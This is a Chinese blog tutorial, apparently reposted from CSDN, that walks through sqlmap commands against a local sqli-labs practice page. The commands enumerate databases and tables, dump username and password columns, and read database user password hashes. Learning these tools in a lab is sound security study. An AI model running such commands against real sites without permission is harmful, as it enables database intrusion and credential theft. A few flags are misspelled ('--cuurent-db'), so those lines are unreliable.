【Try to Hack】sqlmap

📒博客主页:开心星人的博客主页

🔥系列专栏:Try to Hack

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年5月27日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

《web安全功防》学习所得

最简单使用-u

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1

当注入点后参数大于一个时,需要加双引号

python2 sqlmap.py -u "http://localhost/sqli-labs-master/Less-1/?id=1&uid=2"

一个参数的时候,url可以不加双引号

–dbs查询当前用户下所有数据库

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --dbs

-D 数据库名称 --tables 查某一数据库下所有表

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 -D security --tables

-D 数据库名称 -T 表名 --columns 查某一数据库下某一表中全部字段名称

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 -D security -T user_info --columns

-D 数据库名称 -T 表名 -C 字段名称 --dump 查某一数据库下某一表中某一字段的内容

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 -D security -T user_info -C username,password --dump

–users 获取数据库所有用户

在当前用户有读取包含所有用户表的权限时,使用该命令就可以列出所有管理用户

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --users

–passwords 获取数据库用户的密码

在当前用户有读取包含所有用户密码的权限时,使用该命令就可以列出所有管理用户

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --passwords

–cuurent-db 获取当前网站数据库的名称

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --cuurent-db

–cuurent-user 获取当前网站数据库的用户名称的名称

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --cuurent-user

–level 5 探测等级

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --level 5

一共有1~5个等级

这个参数会影响测试的注入点。

GET和POST的数据都会进行测试

如果不加,默认为1

level为2时会测试HTTP cookie

level为3时会测试HTTP User-Agent/Referer

建议使用5

–risk 5 风险等级

risk增加后,sql语句不仅会包含select语句,也会包含insert、delete、update等sql语句,很可能会对数据库造成严重的破坏,所以不建议调高risk等级

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --risk 3

建议使用3

–batch 非交互式

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --batch

使用sqlmap时总是会提示然你选择是否继续之类的,–batch之后,就一直使用默认的选项,不需要进行交互

–dbms 数据库

当提前知道数据库是mysql或者access等数据库时,可使用该参数,加快检测效率

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --dbms mysql

–is-dba 判断当前用户是否为管理权限

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --is-dba

-v 显示信息

-vx(x指数字)

0:只显示Python的回溯,错误和关键消息。

1:显示信息和警告消息。

2:显示调试消息。

3:显示有效载荷注入。

4:显示HTTP请求。

5:显示HTTP响应头。

6:显示HTTP响应页面的内容

python2 sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 -v4



-r 文本路径 判断文本中的请求是否存在注入

非常有用

在文件中加载HTTP请求,这样就可以不用设置其他参数(如cookie、POST数据),txt文件可以用bp抓包获得

python2 sqlmap.py -r 1.txt

一般在存在cookie注入时使用,或者当一个网站需要登录,那么就需要携带cookie,否则没法访问

后面也就是和正常使用一样

python2 sqlmap.py -r 文件路径名 -D 数据库名 --batch --tables

文章来源: blog.csdn.net,作者:开心星人,版权归原作者所有,如需转载,请联系作者。

原文链接:blog.csdn.net/qq_55675216/article/details/124997516

- 点赞

- 收藏

- 关注作者

评论(0)